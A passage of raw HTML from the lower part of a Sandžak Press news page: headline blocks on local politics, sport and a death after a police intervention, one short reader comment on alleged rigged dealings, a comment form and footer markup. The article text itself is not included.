                <div class="td-module-thumb"><a href="https://sandzakpress.net/dudic-i-sdp-treci-sastanak-u-kratkom-roku-u-prostorijama-mesihata/"  rel="bookmark" class="td-image-wrap " title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/1-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/1-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/dudic-i-sdp-treci-sastanak-u-kratkom-roku-u-prostorijama-mesihata/"  rel="bookmark" title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata">Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" class="td-image-wrap " title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo">Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" class="td-image-wrap " title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije">Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>1 komentar</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-374874">
                                <article>
                                    <footer>
							            <img alt='Insan' src='https://secure.gravatar.com/avatar/161f34c26f4c5b78bb2c275d6a8806f3?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/161f34c26f4c5b78bb2c275d6a8806f3?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Insan</cite>

                                        <a class="comment-link" href="#comment-374874">
                                            <time pubdate="1634062265">
									            12. Oktobra 2021.									            At									            20:11                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>A i vi samo zapitkujete…pa nameštaljka bre. Ali, samo nek hodze nijesu na vlasti, lako ce narod podnijet pljackubi ponizenje…naviklo se na to.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-374874">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-374874" data-commentid="374874" data-postid="266652" data-belowelement="comment-374874" data-respondelement="respond" data-replyto="Odgovor na Insan" aria-label="Odgovor na Insan">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='266652' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6df6e9a61e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="97"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-266652","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "37";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" class="td-image-wrap " title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije">Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:23:51+01:00" >27. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zvanicno-samed-bazdar-ima-novi-klub/"  rel="bookmark" class="td-image-wrap " title="Zvanično: Samed Baždar ima novi klub" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zvanično: Samed Baždar ima novi klub" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/samed-bazdar-januar-2026-fb-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/samed-bazdar-januar-2026-fb-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zvanicno-samed-bazdar-ima-novi-klub/"  rel="bookmark" title="Zvanično: Samed Baždar ima novi klub">Zvanično: Samed Baždar ima novi klub</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:18:11+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pazarac-samir-dolovac-preminuo-nakon-policijske-intervencije/"  rel="bookmark" class="td-image-wrap " title="Pazarac Samir Dolovac preminuo nakon policijske intervencije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pazarac Samir Dolovac preminuo nakon policijske intervencije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dizajn-bez-naslova_20260121_140420_0000-696x696-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dizajn-bez-naslova_20260121_140420_0000-696x696-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pazarac-samir-dolovac-preminuo-nakon-policijske-intervencije/"  rel="bookmark" title="Pazarac Samir Dolovac preminuo nakon policijske intervencije">Pazarac Samir Dolovac preminuo nakon policijske intervencije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:14:11+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-pozdravio-dogovor-izmedju-uprave-i-studenata-dunp-a/"  rel="bookmark" class="td-image-wrap " title="Zukorlić pozdravio dogovor između Uprave i studenata DUNP-a" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić pozdravio dogovor između Uprave i studenata DUNP-a" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Zukorlic-DUNP-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Zukorlic-DUNP-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-pozdravio-dogovor-izmedju-uprave-i-studenata-dunp-a/"  rel="bookmark" title="Zukorlić pozdravio dogovor između Uprave i studenata DUNP-a">Zukorlić pozdravio dogovor između Uprave i studenata DUNP-a</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:50:14+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/1769159130557-1200x800-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/1769159130557-1200x800-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši">Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:00:00+01:00" >24. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#681b09060c120903181a0d1b1b280f05090104460b0705"><span class="__cf_email__" data-cfemail="c4b7a5aaa0bea5afb4b6a1b7b784a3a9a5ada8eaa7aba9">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
